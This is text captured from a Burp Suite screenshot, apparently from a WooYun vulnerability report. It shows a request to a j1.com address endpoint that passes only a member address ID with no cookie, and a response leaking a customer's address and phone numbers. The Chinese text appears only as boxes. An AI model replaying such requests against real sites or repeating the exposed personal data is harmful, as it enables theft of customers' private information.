 Go Cancel < > Target: http://www.j1.com ?
Request
Raw Params Headers Hex
POST /myec/addressPartTwo.html HTTP/1.1
Host: www.j1.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64;
rv:40.0) Gecko/20100101 Firefox/40.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.j1.com/myec/confirm.html
Content-Length: 23
Cookie:
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
memberAddressId=1042920
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
<tr>
<td style="text-align:left;border:
0">□□□&nbsp;&nbsp;
□□□□□□□□□□□□□13□5□□2□□101&nbsp;&nbsp;
13188898922&nbsp;&nbsp;0531-88525158 [<a
href="#" class="orange" onclick =
"useOtherAddress()">□□</a>]</td>
</tr>
<input type = "hidden" id = "hidProvinceId"
name = "hidProvinceId" value = "16">
<input type = "hidden" id = "hidCityId"
name = "hidCityId" value = "168">
<input type = "hidden" id = "hidAreaId"
name = "hidAreaId" value = "1617">
<input type = "hidden" id = "hidMobile"
name = "hidMobile" value = "13188898922">
<input type = "hidden" id = "hidIsAllowHdfk"
name = "hidIsAllowHdfk" value = "Y">
</table>
? < + > Type a search term 0 matches
www.wooyun.org
1,149 bytes | 1,063 millis